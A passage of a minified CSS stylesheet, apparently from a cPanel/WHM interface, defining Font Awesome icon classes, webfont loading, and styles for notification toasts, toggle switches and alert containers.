00"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-users-slash:before{content:"\e073"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-vest:before{content:"\e085"}.fa-vest-patches:before{content:"\e086"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-virus:before{content:"\e074"}.fa-virus-slash:before{content:"\e075"}.fa-viruses:before{content:"\e076"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-watchman-monitoring:before{content:"\e087"}.fa-water:before{content:"\f773"}.fa-wave-square:before{content:"\f83e"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wodu:before{content:"\e088"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400;font-display:block;src:url(../../../cPanel_magic_revision_1656537159/unprotected/webfonts/fa-brands-400.eot);src:url(../../../cPanel_magic_revision_1656537159/unprotected/webfonts/fa-brands-400d41d.eot?#iefix) format("embedded-opentype"),url(../../../cPanel_magic_revision_1656537159/unprotected/webfonts/fa-brands-400.woff2) format("woff2"),url(../../../cPanel_magic_revision_1656537159/unprotected/webfonts/fa-brands-400.woff) format("woff"),url(../../../cPanel_magic_revision_1656537159/unprotected/webfonts/fa-brands-400.ttf) format("truetype"),url(../webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:'Font Awesome 5 Brands';font-weight:400}@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:400;font-display:block;src:url(../../../cPanel_magic_revision_1656537159/unprotected/webfonts/fa-regular-400.eot);src:url(../../../cPanel_magic_revision_1656537159/unprotected/webfonts/fa-regular-400d41d.eot?#iefix) format("embedded-opentype"),url(../../../cPanel_magic_revision_1656537159/unprotected/webfonts/fa-regular-400.woff2) format("woff2"),url(../../../cPanel_magic_revision_1656537159/unprotected/webfonts/fa-regular-400.woff) format("woff"),url(../../../cPanel_magic_revision_1656537159/unprotected/webfonts/fa-regular-400.ttf) format("truetype"),url(../webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-family:'Font Awesome 5 Free';font-weight:400}@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;font-display:block;src:url(../../../cPanel_magic_revision_1656537159/unprotected/webfonts/fa-solid-900.eot);src:url(../../../cPanel_magic_revision_1656537159/unprotected/webfonts/fa-solid-900d41d.eot?#iefix) format("embedded-opentype"),url(../../../cPanel_magic_revision_1656537159/unprotected/webfonts/fa-solid-900.woff2) format("woff2"),url(../../../cPanel_magic_revision_1656537159/unprotected/webfonts/fa-solid-900.woff) format("woff"),url(../../../cPanel_magic_revision_1656537159/unprotected/webfonts/fa-solid-900.ttf) format("truetype"),url(../webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:'Font Awesome 5 Free';font-weight:900}a.sort-link{color:#428bca;white-space:nowrap}a.sort-link:hover,a.sort-link:focus,a.sort-link:active{text-decoration:none;color:#428bca}.sort-link span{color:#428bca}.sort-link span:hover,.sort-link span:focus,.sort-link span:active{color:#428bca}.sort-link span:first-child:hover{text-decoration:underline}.icon-arrow-up,.icon-arrow-down{font-style:normal}.icon-arrow-up:after{content:"\25B2";position:relative;bottom:0;left:0}.icon-arrow-down:after{content:"\25BC";position:relative;top:0;left:0}ul.strength{display:block;list-style:none;margin:0;padding:5px;font-size:0}ul.strength .point:last-child{margin-right:0!important}ul.strength .point{background:#ddd;border-radius:2px;display:inline-block;height:4px;margin-right:2%;width:18.4%}ul.strength .strength-0{background-color:#f00}ul.strength .strength-1{background-color:#f90}ul.strength .strength-2{background-color:#ff0}ul.strength .strength-3{background-color:#9f0}ul.strength .strength-4{background-color:#0f0}.growl-container.growl-fixed{position:fixed;float:right;width:90%;max-width:400px;z-index:9999}.growl-container.growl-fixed.top-right{top:10px;right:15px}.growl-container.growl-fixed.bottom-right{bottom:10px;right:15px}.growl-container.growl-fixed.top-left{top:10px;left:15px}.growl-container.growl-fixed.bottom-left{bottom:10px;left:15px}.growl-container.growl-fixed.top-center{top:10px;left:50%;margin-left:-150px}.growl-container.growl-fixed.bottom-center{bottom:10px;left:50%;margin-left:-150px}.growl-container>.growl-item{padding:10px;padding-right:35px;margin-bottom:10px;cursor:pointer}.growl-container>button{border:0;outline:0}.growl-container>.growl-item.ng-enter,.growl-container>.growl-item.ng-leave{-webkit-transition:.5s linear all;-moz-transition:.5s linear all;-o-transition:.5s linear all;transition:.5s linear all}.growl-container>.growl-item.ng-enter,.growl-container>.growl-item.ng-leave.ng-leave-active{opacity:0}.growl-container>.growl-item.ng-leave,.growl-container>.growl-item.ng-enter.ng-enter-active{opacity:1}.growl-container>div.growl-item{background-position:12px center;background-repeat:no-repeat}.growl-title{font-size:16px}.growl-item.icon>.growl-title{margin:0 0 0 40px}.growl-item.icon>.growl-message{margin:0 0 0 40px}.growl-container>.alert-info.icon{background-image:url([data-uri])}.growl-container>.alert-error.icon{background-image:url([data-uri])}.growl-container>.alert-success.icon{background-image:url([data-uri])}.growl-container>.alert-warning.icon{background-image:url([data-uri])}.hyphens{-ms-hyphens:auto;-moz-hyphens:auto;-webkit-hyphens:auto;hyphens:auto}.growl-container{opacity:.95}html[dir="ltr"] body.whostmgr .growl-item.icon>.growl-title,html[dir="ltr"] body.whostmgr .growl-item.icon>.growl-message,html[dir="ltr"] body.whostmgr .growl_action{margin-left:40px}html[dir="rtl"] body.whostmgr .growl-item.icon>.growl-title,html[dir="rtl"] body.whostmgr .growl-item.icon>.growl-message,html[dir="rtl"] body.whostmgr .growl_action{margin-right:40px}body.whostmgr .growl-container>.growl-item{padding:10px}html[dir="ltr"] body.whostmgr .growl-container>.growl-item{padding-right:35px}html[dir="rtl"] body.whostmgr .growl-container>.growl-item{padding-left:35px}html[dir="rtl"] .alert-dismissable .close{right:auto;left:-21px}.growl-item.alert-danger{box-shadow:inset 41px 0 #d03f00,1px 1px 0 0 rgba(0,0,0,0.2)}.growl-item.alert-success{box-shadow:inset 41px 0 #83b655,1px 1px 0 0 rgba(0,0,0,0.2)}.growl-item.alert-warning{box-shadow:inset 41px 0 #f6c342,1px 1px 0 0 rgba(0,0,0,0.2)}.growl-item.alert-info{box-shadow:inset 41px 0 #179bd7,1px 1px 0 0 rgba(0,0,0,0.2)}html[dir="rtl"] .growl-item.alert-danger{box-shadow:inset -41px 0 #d03f00,1px 1px 0 0 rgba(0,0,0,0.2)}html[dir="rtl"] .growl-item.alert-success{box-shadow:inset -41px 0 #83b655,1px 1px 0 0 rgba(0,0,0,0.2)}html[dir="rtl"] .growl-item.alert-warning{box-shadow:inset -41px 0 #f6c342,1px 1px 0 0 rgba(0,0,0,0.2)}html[dir="rtl"] .growl-item.alert-info{box-shadow:inset -41px 0 #179bd7,1px 1px 0 0 rgba(0,0,0,0.2)}.growl_icon{height:100%}.growl_action{text-align:left;padding:8px 0 3px 0}html[dir="rtl"] .growl_action{text-align:right}.alert .growl_icon .glyphicon{display:inline-block;position:absolute;font-size:20px;left:10px;top:20px;-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}html[dir="rtl"] .alert .growl_icon .glyphicon{right:10px;left:auto}.alert{border-radius:2px}.alert-danger>.growl_icon>.glyphicon{color:#f2dede}.alert-success>.growl_icon>.glyphicon{color:#dff2d5}.alert-warning>.growl_icon>.glyphicon{color:#fcf8e1}.alert-info>.growl_icon>.glyphicon{color:#d7edf9}.growl-message{color:#1a1a1a;-ms-hyphens:auto;-moz-hyphens:auto;-webkit-hyphens:auto;hyphens:auto;overflow-wrap:break-word;word-wrap:break-word;word-break:break-word}.growl-item.icon>.growl-title,.growl-item.icon>.growl-message{margin:0}.growl-container>.alert-info.icon,.growl-container>.alert-error.icon,.growl-container>.alert-success.icon,.growl-container>.alert-warning.icon{background-image:none}.growl-container>.growl-item.ng-enter,.growl-container>.growl-item.ng-leave{-webkit-transition:opacity .5s linear;-moz-transition:opacity .5s linear;-o-transition:opacity .5s linear;transition:opacity .5s linear}.toggle-switch{display:inline-block;cursor:pointer;border-radius:4px;border:1px solid;border-color:#ccc;position:relative;text-align:left;overflow:hidden;line-height:8px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;min-width:100px;-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.toggle-switch .knob{color:#333;background:#fff;border:3px}.toggle-switch .switch-left{color:#fff;background:#428bca}.toggle-switch .switch-right{color:#000;background:#eee}.toggle-switch input[type="radio"],.toggle-switch input[type="checkbox"]{position:absolute;top:0;left:0;opacity:0;filter:alpha(opacity=0);z-index:-1}.toggle-switch:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:1px}.toggle-switch.disabled{opacity:.5}.toggle-switch{border:1px solid;cursor:pointer;display:inline-block;text-align:left;overflow:hidden;line-height:8px;min-width:100px}.toggle-switch.disabled>div>span.knob{background:#aaa}.toggle-switch span{cursor:pointer;display:inline-block;float:left;height:100%;line-height:20px;padding:4px;text-align:center;width:33%;white-space:nowrap;box-sizing:border-box;-o-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}html[dir="rtl"] .toggle-switch span{float:right}.toggle-switch>div{position:relative;width:150%}.toggle-switch .knob{background:red;border-left:1px solid #ccc;border-right:1px solid #ccc;background-color:#f5f5f5;width:34%;z-index:100}.toggle-switch .switch-on{left:0}html[dir="rtl"] .toggle-switch .switch-on{right:0;left:auto}.toggle-switch .switch-off{left:-50%}html[dir="rtl"] .toggle-switch .switch-off{right:-50%}.toggle-switch .switch-left,.toggle-switch .switch-right{z-index:1}.toggle-switch .switch-left{color:#fff;background:#005fcc}.toggle-switch .switch-right{color:#333;background:#f0f0f0}.toggle-switch-animate{transition:left .5s;-o-transition:left .5s;-moz-transition:left .5s;-webkit-transition:left .5s}html[dir="rtl"] .toggle-switch-animate{transition:right .5s;-o-transition:right .5s;-moz-transition:right .5s;-webkit-transition:right .5s}.cjt2-toggle-switch{height:28px}.cjt2-toggle-switch .toggle-switch{min-width:35px;vertical-align:middle;height:12px;overflow:visible;border-radius:6px;background-color:#0677f9;border:0;box-shadow:inset 0 0 2px rgba(0,0,0,0.5)}.cjt2-toggle-switch .toggle-switch-animate{height:100%}.cjt2-toggle-switch .toggle-switch span{height:100%}.cjt2-toggle-switch{cursor:pointer;border-radius:5px;padding:4px 4px 4px 20px;display:inline-block;margin-left:-20px}.cjt2-toggle-switch .knob{position:relative;background:0;border:0}.cjt2-toggle-switch.disabled{cursor:not-allowed}.cjt2-toggle-switch.disabled:focus{outline:0}.cjt2-toggle-switch .toggle-switch-label{vertical-align:middle}.cjt2-toggle-switch .toggle-switch-label-left{margin-right:4px}.cjt2-toggle-switch .toggle-switch-label-right{margin-left:4px}.cjt2-toggle-switch:focus{outline:0}.cjt2-toggle-switch:focus .knob:after{box-shadow:0 0 10px #428bca}.cjt2-toggle-switch.disabled .toggle-switch-label{opacity:.5;font-style:italic}.cjt2-toggle-switch.switch-off .toggle-switch,.cjt2-toggle-switch.switch-off .knob:after{background-color:#ccc}.cjt2-toggle-switch .toggle-switch-updating-indicator{margin-left:8px}.cjt2-toggle-switch .knob:after{content:"";display:inline-block;float:left;position:absolute;top:50%;left:50%;width:20px;height:20px;margin-left:-10px;margin-top:-10px;background-color:#005fcc;box-shadow:0 0 1px rgba(0,0,0,0.5);z-index:99;border-radius:50%}.cjt2-toggle-switch .switch-left,.cjt2-toggle-switch .switch-right{background:0;border:0}.cjt2-toggle-switch.no-label{min-width:75px}.cjt2-toggle-switch.disabled .toggle-switch{cursor:not-allowed;pointer-events:none}.toggle-info-label-container .form-info-sign{cursor:pointer}.toggle-info-label-container .form-info-sign:hover,.toggle-info-label-container .form-info-sign:focus,.toggle-info-label-container .form-info-sign:active{text-decoration:none;box-shadow:0 1px}html[dir="ltr"] .form-group-length label,html[dir="ltr"] .form-group-length input{margin-left:15px}html[dir="rtl"] .form-group-length label,html[dir="rtl"] .form-group-length input{margin-right:15px}.alert .alert-message ul{margin-bottom:0;padding:0 30px}.alert-warning .alert-message ul li{color:#8a6d3b}.alert-warning .alert-message ul li>*{color:#333}.alert-success .alert-message ul li{color:#3c763d}.alert-success .alert-message ul li>*{color:#333}.alert-info .alert-message ul li{color:#31708f}.alert-info .alert-message ul li>*{color:#333}.alert-danger .alert-message ul li{color:#a94442}.alert-danger .alert-message ul li>*{color:#333}.alert .btn-more{padding-top:0}[dir="ltr"] body.whostmgr .alert-list .alert-message,[dir="rtl"] body.whostmgr .alert-list .alert-message{margin:0}[dir="ltr"] body.whostmgr .alert-list .alert-message>.alert-title,[dir="rtl"] body.whostmgr .alert-list .alert-message>.alert-title{padding:0}body.whostmgr .alert-list .alert-message{display:block}body.whostmgr .alert-list .alert-danger{background-color:#f2dede;border:1px solid #d03f00;box-shadow:inset 41px 0 #d03f00}html[dir="ltr"] body.whostmgr .alert-list .alert-danger{box-shadow:inset 41px 0 #d03f00}html[dir="rtl"] body.whostmgr .alert-list .alert-danger{box-shadow:inset -41px 0 #d03f00}body.whostmgr .alert-list .alert-danger>.glyphicon{color:#f2dede}body.whostmgr .alert-list .alert-success{background-color:#dff2d5;border:1px solid #83b655;box-shadow:inset 41px 0 #83b655}html[dir="ltr"] body.whostmgr .alert-list .alert-success{box-shadow:inset 41px 0 #83b655}html[dir="rtl"] body.whostmgr .alert-list .alert-success{box-shadow:inset -41px 0 #83b655}body.whostmgr .alert-list .alert-success>.glyphicon{color:#dff2d5}body.whostmgr .alert-list .alert-warning{background-color:#fcf8e1;border:1px solid #f6c342;box-shadow:inset 41px 0 #f6c342}html[dir="ltr"] body.whostmgr .alert-list .alert-warning{box-shadow:inset 41px 0 #f6c342}html[dir="rtl"] body.whostmgr .alert-list .alert-warning{box-shadow:inset -41px 0 #f6c342}body.whostmgr .alert-list .alert-warning>.glyphicon{color:#fcf8e1}body.whostmgr .alert-list .alert-info{background-color:#d7edf9;border:1px solid #179bd7;box-shadow:inset 41px 0 #179bd7}html[dir="ltr"] body.whostmgr .alert-list .alert-info{box-shadow:inset 41px 0 #179bd7}html[dir="rtl"] body.whostmgr .alert-list .alert-info{box-shadow:inset -41px 0 #179bd7}body.whostmgr .alert-list .alert-info>.glyphicon{color:#d7edf9}body.whostmgr .alert-list .alert{position:relative;border-radius:2px}html[dir="ltr"] body.whostmgr .alert-list .alert{padding:10px 30px 10px 50px}html[dir="rtl"] body.whostmgr .alert-list .alert{padding:10px 50px 10px 30px}body.whostmgr .alert-list .alert>.glyphicon{top:9px;position:absolute;font-size:20px}html[dir="ltr"] body.whostmgr .alert-list .alert>.glyphicon{left:10px}html[dir="rtl"] body.whostmgr .alert-list .alert>.glyphicon{right:10px}body.whostmgr .alert-list .alert-message{color:#333;overflow-wrap:break-word;word-wrap:break-word;word-break:break-word}body.whostmgr .alert-list .alert-message a{text-decoration:underline}body.whostmgr .alert-list .alert .close{top:-2px;position:relative}html[dir="ltr"] body.whostmgr .alert-list .alert .close{right:-21px}html[dir="rtl"] body.whostmgr .alert-list .alert .close{left:-21px}.alert-list-container.position-inline .alert{margin-top:0;margin-bottom:5px}@media(min-width:768px){.alert-list-container.position-inline .alert{margin-bottom:10px}}.alert-list-container.position-top-left{position:fixed;z-index:900;min-width:25%;max-width:100%;padding-left:1px;padding-right:1px;left:0}@media(max-width:768px){body.whostmgr:not(.nav-collapsed) .alert-list-container.position-top-left{max-width:calc(100% - 218px)}}@media(max-width:768px){body.cpanel:not(.nav-collapsed) .alert-list-container.position-top-left{max-width:calc(100% - 50px)}}.alert-list-container.position-top-left.show-scroll-bar{overflow-y:scroll}.alert-list-container.position-top-left .alert-list{width:100%}@media(min-width:768px){.alert-list-container.position-top-left .alert-list{max-width:500px}}.alert-list-container.position-top-left.show-scroll-bar{overflow-y:scroll}.whostmgr .alert-list-container.position-top-left{top:70px}.cpanel_body .alert-list-container.position-top-left{top:30px}.webmail .alert-list-container.position-top-left{top:52px}@media(min-width:768px){.whostmgr .alert-list-container.position-top-left{top:120px}.cpanel_body .alert-list-container.position-top-left{top:52px}}@media(max-width:667px){.webmail .alert-list-container.position-top-left{top:30px}}.alert-list-container.position-top-left .alert{margin-top:2px;margin-bottom:0}@media(min-width:768px){.alert-list-container.position-top-left .alert{margin-top:10px}}.alert-list-container.position-top-left.show-scroll-bar .alert-list{margin-bottom:2px}@media(min-width:768px){.alert-list-container.position-top-left.show-scroll-bar .alert-list{margin-bottom:10px}}@media(min-width:768px){.alert-list-container.position-top-left{padding-left:10px;padding-right:0}}.alert-list-container.position-top-middle{position:fixed;z-index:900;min-width:25%;max-width:100%;padding-left:1px;padding-right:1px;left:50%;transform:translateX(-50%)}@media(max-width:768px){body.whostmgr:not(.nav-collapsed) .alert-list-container.position-top-middle{max-width:calc(100% - 218px)}}@media(max-width:768px){body.cpanel:not(.nav-collapsed) .alert-list-container.position-top-middle{max-width:calc(100% - 50px)}}.alert-list-container.position-top-middle.show-scroll-bar{overflow-y:scroll}.alert-list-container.position-top-middle .alert-list{width:100%}@media(min-width:768px){.alert-list-container.position-top-middle .alert-list{max-width:500px}}.alert-list-container.position-top-middle.show-scroll-bar{overflow-y:scroll}.whostmgr .alert-list-container.position-top-middle{top:70px}.cpanel_body .alert-list-container.position-top-middle{top:30px}.webmail .alert-list-container.position-top-middle{top:52px}@media(min-width:768px){.whostmgr .alert-list-container.position-top-middle{top:120px}.cpanel_body .alert-list-container.position-top-middle{top:52px}}@media(max-width:667px){.webmail .alert-list-container.position-top-middle{top:30px}}.alert-list-container.position-top-middle .alert{margin-top:2px;margin-bottom:0}@media(min-width:768px){.alert-list-container.position-top-middle .alert{margin-top:10px}}.alert-list-container.position-top-middle.show-scroll-bar .alert-list{margin-bottom:2px}@media(min-width:768px){.alert-list-container.position-top-middle.show-scroll-bar .alert-list{margin-bottom:10px}}@media(min-width:768px){.alert-list-container.position-top-middle{padding-left:0;padding-right:0}}.alert-list-container.position-top-right{position:fixed;z-index:900;min-width:25%;max-width:100%;padding-left:1px;padding-right:1px;right:0}@media(max-width:768px){body.whostmgr:not(.nav-collapsed) .alert-list-container.position-top-right{max-width:calc(100% - 218px)}}@media(max-width:768px){body.cpanel:not(.nav-collapsed) .alert-list-container.position-top-right{max-width:calc(100% - 50px)}}.alert-list-container.position-top-right.show-scroll-bar{overflow-y:scroll}.alert-list-container.position-top-right .alert-list{width:100%}@media(min-width:768px){.alert-list-container.position-top-right .alert-list{max-width:500px}}.alert-list-container.position-top-right.show-scroll-bar{overflow-y:scroll}.whostmgr .alert-list-container.position-top-right{top:70px}.cpanel_body .alert-list-container.position-top-right{top:30px}.webmail .alert-list-container.position-top-right{top:52px}@media(min-width:768px){.whostmgr .alert-list-container.position-top-right{top:120px}.cpanel_body .alert-list-container.position-top-right{top:52px}}@media(max-width:667px){.webmail .alert-list-container.position-top-right{top:30px}}.alert-list-container.position-top-right .alert{margin-top:2px;margin-bottom:0}@media(min-width:768px){.alert-list-container.position-top-right .alert{margin-top:10px}}.alert-list-container.position-top-right.show-scroll-bar .alert-list{margin-bottom:2px}@media(min-width:768px){.alert-list-container.position-top-right.show-scroll-bar .alert-list{margin-bottom:10px}}@media(min-width:768px){.alert-list-container.position-top-right{padding-left:0;padding-right:10px}}.alert-list-container.position-middle-left{position:fixed;z-index:900;min-width:25%;max-width:100%;padding-left:1px;padding-right:1px;top:50%;transform:translateY(-50%);left:0}@media(max-width:768px){body.whostmgr:not(.nav-collapsed) .alert-list-container.position-middle-left{max-width:calc(100% - 218px)}}@media(max-width:768px){body.cpanel:not(.nav-collapsed) .alert-list-container.position-middle-left{max-width:calc(100% - 50px)}}.alert-list-container.position-middle-left.show-scroll-bar{overflow-y:scroll}.alert-list-container.position-middle-left .alert-list{width:100%}@media(min-width:768px){.alert-list-container.position-middle-left .alert-list{max-width:500px}}.alert-list-container.position-middle-left.show-scroll-bar{overflow-y:scroll}.alert-list-container.position-middle-left .alert{margin-top:1px;margin-bottom:1px}@media(min-width:768px){.alert-list-container.position-middle-left .alert{margin-bottom:5px;margin-top:5px}}@media(min-width:768px){.alert-list-container.position-middle-left{padding-left:10px;padding-right:0}}.alert-list-backdrop.position-middle-middle{position:fixed;top:0;right:0;bottom:0;left:0;z-index:899;overflow:hidden;outline:0;background-color:#000;opacity:.5}.alert-list-container.position-middle-middle{position:fixed;z-index:900;min-width:25%;max-width:100%;padding-left:1px;padding-right:1px;top:50%;transform:translateY(-50%);left:50%;transform:translateX(-50%)}@media(max-width:768px){body.whostmgr:not(.nav-collapsed) .alert-list-container.position-middle-middle{max-width:calc(100% - 218px)}}@media(max-width:768px){body.cpanel:not(.nav-collapsed) .alert-list-container.position-middle-middle{max-width:calc(100% - 50px)}}.alert-list-container.position-middle-middle.show-scroll-bar{overflow-y:scroll}.alert-list-container.position-middle-middle .alert-list{width:100%}@media(min-width:768px){.alert-list-container.position-middle-middle .alert-list{max-width:500px}}.alert-list-container.position-middle-middle.show-scroll-bar{overflow-y:scroll}.alert-list-container.position-middle-middle .alert{margin-top:1px;margin-bottom:1px}@media(min-width:768px){.alert-list-container.position-middle-middle .alert{margin-bottom:5px;margin-top:5px}}@media(min-width:768px){.alert-list-container.position-middle-middle{padding-left:0;padding-right:0}}.alert-list-container.position-middle-right{position:fixed;z-index:900;min-width:25%;max-width:100%;padding-left:1px;padding-right:1px;top:50%;transform:translateY(-50%);right:0}@media(max-width:768px){body.whostmgr:not(.nav-collapsed) .alert-list-container.position-middle-right{max-width:calc(100% - 218px)}}@media(max-width:768px){body.cpanel:not(.nav-collapsed) .alert-list-container.position-middle-right{max-width:calc(100% - 50px)}}.alert-list-container.position-middle-right.show-scroll-bar{overflow-y:scroll}.alert-list-container.position-middle-right .alert-list{width:100%}@media(min-width:768px){.alert-list-container.position-middle-right .alert-list{max-width:500px}}.alert-list-container.position-middle-right.show-scroll-bar{overflow-y:scroll}.alert-list-container.position-middle-right .alert{margin-top:1px;margin-bottom:1px}@media(min-width:768px){.alert-list-container.position-middle-right .alert{margin-bottom:5px;margin-top:5px}}@media(min-width:768px){.alert-list-container.position-middle-right{padding-left:0;padding-right:10px}}.alert-list-container.position-bottom-left{position:fixed;z-index:900;min-width:25%;max-width:100%;padding-left:1px;padding-right:1px;bottom:0;left:0}@media(max-width:768px){body.whostmgr:not(.nav-collapsed) .alert-list-container.position-bottom-left{max-width:calc(100% - 218px)}}@media(max-width:768px){body.cpanel:not(.nav-collapsed) .alert-list-container.position-bottom-left{max-width:calc(100% - 50px)}}.alert-list-container.position-bottom-left.show-scroll-bar{overflow-y:scroll}.alert-list-container.position-bottom-left .alert-list{width:100%}@media(min-width:768px){.alert-list-container.position-bottom-left .alert-list{max-width:500px}}.alert-list-container.position-bottom-left.show-scroll-bar{overflow-y:scroll}.alert-list-container.position-bottom-left .alert{margin-top:0;margin-bottom:2px}@media(min-width:768px){.alert-list-container.position-bottom-left .alert{margin-bottom:10px}}.alert-list-container.position-bottom-left.show-scroll-bar .alert-list{margin-top:2px}@media(min-width:768px){.alert-list-container.position-bottom-left.show-scroll-bar .alert-list{margin-top:10px}}@media(min-width:768px){.alert-list-container.position-bottom-left{padding-left:10px;padding-right:0}}.alert-list-container.position-bottom-middle{position:fixed;z-index:900;min-width:25%;max-width:100%;padding-left:1px;padding-right:1px;bottom:0;left:50%;transform:translateX(-50%)}@media(max-width:768px){body.whostmgr:not(.nav-collapsed) .alert-list-container.position-bottom-middle{max-width:calc(100% - 218px)}}@media(max-width:768px){body.cpanel:not(.nav-collapsed) .alert-list-container.position-bottom-middle{max-width:calc(100% - 50px)}}.alert-list-container.position-bottom-middle.show-scroll-bar{overflow-y:scroll}.alert-list-container.position-bottom-middle .alert-list{width:100%}@media(min-width:768px){.alert-list-container.position-bottom-middle .alert-list{max-width:500px}}.alert-list-container.position-bottom-middle.show-scroll-bar{overflow-y:scroll}.alert-list-container.position-bottom-middle .alert{margin-top:0;margin-bottom:2px}@media(min-width:768px){.alert-list-container.position-bottom-middle .alert{margin-bottom:10px}}.alert-list-container.position-bottom-middle.show-scroll-bar .alert-list{margin-top:2px}@media(min-width:768px){.alert-list-container.position-bottom-middle.show-scroll-bar .alert-list{margin-top:10px}}@media(min-width:768px){.alert-list-container.position-bottom-middle{padding-left:0;padding-right:0}}.alert-list-container.position-bottom-right{position:fixed;z-index:900;min-width:25%;max-width:100%;padding-left:1px;padding-right:1px;bottom:0;right:0}@media(max-width:768px){body.whostmgr:not(.nav-collapsed) .alert-list-container.position-bottom-right{max-width:calc(100% - 218px)}}@media(max-width:768px){body.cpanel:not(.nav-collapsed) .alert-list-container.position-bottom-right{max-width:calc(100% - 50px)}}.alert-list-container.position-bottom-right.show-scroll-bar{overflow-y:scroll}.alert-list-container.position-bottom-right .alert-list{width:100%}@media(min-width:768px){.alert-list-container.position-bottom-right .alert-list{max-width:500px}}.alert-list-container.position-bottom-right.show-scroll-bar{overflow-y:scroll}.alert-list-container.position-bottom-right .alert{margin-top:0;margin-bottom:2px}@media(min-width:768px){.alert-list-container.position-bottom-right .alert{margin-bottom:10px}}.alert-list-container.position-bottom-right.show-scroll-bar .alert-list{margin-top:2px}@media(min-width:768px){.alert-list-container.position-bottom-right.show-scroll-bar .alert-list{margin-top:10px}}@media(min-width:768px){.alert-list-container.position-bottom-right{padding-left:0;padding-right:10px}}.alert-container{overflow:hidden;transition:transform 300ms ease-out,opacity 300ms ease-out}.alert-container.ng-enter{transform:translateX(-50px);opacity:0}span.bytes-input>input[type="number"].form-control{width:120px}span.bytes-input input[disabled],span.bytes-input button[disabled]{pointer-events:none}span.bytes-input ul.dropdown-menu,span.bytes-input ul.dropdown-menu 